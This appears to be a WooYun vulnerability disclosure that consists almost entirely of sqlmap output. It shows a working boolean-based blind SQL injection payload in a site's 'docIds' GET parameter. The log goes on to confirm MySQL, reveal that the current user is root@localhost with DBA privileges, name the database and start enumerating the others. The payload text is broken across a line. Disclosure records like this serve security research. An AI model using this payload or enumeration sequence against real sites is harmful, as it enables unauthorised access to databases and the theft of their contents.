 ---
Parameter: docIds (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: docIds=(SELECT (CASE WHEN (6102=6102) THEN 6102 ELSE 6102*(SELECT 6
02 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[21:56:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[21:56:06] [INFO] fetching current user
[21:56:06] [INFO] resumed: root@localhost
current user:    'root@localhost'
[21:56:06] [INFO] fetching current database
[21:56:06] [INFO] resumed: mysql3235
current database:    'mysql3235'
[21:56:06] [INFO] testing if current user is DBA
[21:56:06] [INFO] fetching current user
current user is DBA:    True
[21:56:06] [INFO] fetching database names
[21:56:06] [INFO] fetching number of databases
www.wooyun.org